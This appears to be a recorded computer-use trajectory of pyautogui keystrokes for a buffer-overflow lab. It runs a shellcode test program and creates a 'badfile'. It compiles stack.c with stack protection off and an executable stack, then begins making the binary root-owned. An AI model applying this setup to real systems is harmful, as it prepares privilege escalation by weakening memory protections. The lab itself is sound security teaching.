
# Step: Run ./call_shellcode2 to spawn a shell, then exit back to the PartTwo prompt
pyautogui.write('./call_she')

pyautogui.write('llcode2')

pyautogui.press('Return')

pyautogui.write('exit')

pyautogui.press('Return')

# Step: Create an empty badfile with touch
pyautogui.write('touch ba')

pyautogui.write('dfile')

pyautogui.press('Return')

# Step: List badfile with ls -ls to confirm it is 0 bytes
pyautogui.write('ls')

pyautogui.write('-l')

pyautogui.write('s')

pyautogui.write('badfile')

pyautogui.press('Return')
pyautogui.write('gcc -fno-stack-protector -z execstack stack.c -o stack')

# Step: Make root the owner of the stack executable with sudo chown
pyautogui.write('sudo')

pyautogui.write('chown root stack')
